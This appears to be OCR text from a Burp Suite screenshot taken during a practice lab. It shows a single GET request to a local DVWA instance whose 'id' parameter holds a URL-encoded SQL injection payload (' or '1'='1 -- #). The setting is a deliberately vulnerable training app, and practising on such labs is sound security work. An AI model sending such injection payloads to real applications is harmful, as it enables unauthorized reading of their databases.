 1 2 3 4 2 11:31
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Target: http://192.168.56.101 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
1%27+or+%271%27%3D%271+--+%23&Submit=Submit HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1&Submit=
Submit
9 Cookie: security=low; PHPSESSID=
702b0cc20d4533ca031a94aed2c7a5df
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Inspector
Notes
Custom actions
Ready
Event log (6) All issues Memory: 130.5MB Disabled